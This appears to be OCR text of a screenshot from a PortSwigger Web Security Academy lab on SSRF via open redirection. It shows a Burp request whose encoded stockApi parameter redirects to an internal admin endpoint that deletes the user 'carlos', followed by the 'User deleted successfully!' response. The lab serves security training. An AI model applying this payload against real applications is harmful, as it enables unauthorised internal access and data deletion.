 Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a62000d0399f83dc13581d100f900df.web-security-academy.net
3 Cookie: session=2jCNsMO87ACKw5jkkmx7fkpko1gvoevE; session=
iYbXwTXpV1u495kmxTFEf13NBzFatvAO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a62000d0399f83dc13581d100f900df.web-security-academ
y.net/product?productId=20
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a62000d0399f83dc13581d100f900df.web-security-academ
y.net
11 Content-Length: 136
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct%253fcurrentProductId%253d20%2526path%25
3dhttp%253a//192.168.0.12%253a8080/admin/delete%3fusername%3
dcarlos
Pretty Raw Hex Render
\n
Web Sec
Academ
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete